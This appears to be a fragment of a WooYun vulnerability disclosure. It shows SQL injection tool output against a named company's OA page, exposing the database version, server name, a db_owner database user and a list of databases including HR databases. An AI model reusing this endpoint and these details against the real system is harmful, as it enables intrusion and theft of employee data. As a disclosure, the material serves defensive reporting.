 网址 http://oa.tclking.com/companycase/CompanyGonggPrint.aspx?documno=S2012084705
类型 String 数据库 MSSQL2005 with E 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version Microsoft SQL Server 2005 - 9.00.5069.00 (Intel X86) <br>Aug 22 2012 16:01:52 <br>Copyright ...
Db Name Hrm
Server Name KAOQIN-HZ
Host Name KAOQIN-HZ
System User GICHrmDB
Current User GICHrmDB
Privilege db_owner
Databases OutStock, Hrm_OEM, HRM_SZ, distribution, ECS, Hrm, ReportServerTempDB, ReportServer, msdb,
www.wooyun.org